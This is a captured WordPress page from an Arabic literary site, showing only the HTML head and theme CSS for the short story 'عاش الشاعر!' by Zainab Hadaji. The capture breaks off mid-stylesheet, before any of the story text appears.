

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/10/28/%D9%82%D8%B5%D8%A9-%D9%82%D8%B5%D9%8A%D8%B1%D8%A9-%D8%B9%D8%A7%D8%B4-%D8%A7%D9%84%D8%B4%D8%A7%D8%B9%D8%B1/
body_size: 129071
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>قصة قصيرة: عاش الشاعر! - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2020/10/28/قصة-قصيرة-عاش-الشاعر/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="قصة قصيرة: عاش الشاعر! - موقع طنجة الأدبية" />
	<meta property="og:description" content="نظر الشاعر إلى اللافتة الملونة التي علقت على واجهة المكتبة الفخمة بفخر ورضا. سوى ياقة معطفه وقرأ في سره «حفل توقيع كتاب» الثورة&#8230; شعر «للشاعر الكبير&#8230;.» وقف برهة يتأمل في الواجهة البلورية أسنانه المخربة من التدخين والشراب. لم يرها بشعة&#8230; دخل وسأل عن المسؤول عن الفضاء فأجابه صوت أبحّ بأنهم قد أعدوا له ذلك الركن..." />
	<meta property="og:url" content="https://aladabia.net/2020/10/28/قصة-قصيرة-عاش-الشاعر/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-10-28T13:04:59+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/#article","isPartOf":{"@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/550dfc83d9620513e96a9bc7687b70b2"},"headline":"قصة قصيرة: عاش الشاعر!","datePublished":"2020-10-28T13:04:59+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1.jpg","keywords":["تونس","زينب هداجي","عاش الشاعر!","قصة قصيرة"],"articleSection":["إبداع","الأولى","قصة"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/","url":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/","name":"قصة قصيرة: عاش الشاعر! - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1.jpg","datePublished":"2020-10-28T13:04:59+00:00","breadcrumb":{"@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/10/عاش-الشاعر-1.jpg","width":800,"height":529},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"قصة قصيرة: عاش الشاعر!"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/550dfc83d9620513e96a9bc7687b70b2","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2603ec4200ff4aa9d895aa857cdfa83b8e32d26093a65adb22b3b0c27608b825?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2603ec4200ff4aa9d895aa857cdfa83b8e32d26093a65adb22b3b0c27608b825?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/othman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; قصة قصيرة: عاش الشاعر! خلاصة التعليقات" href="https://aladabia.net/2020/10/28/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
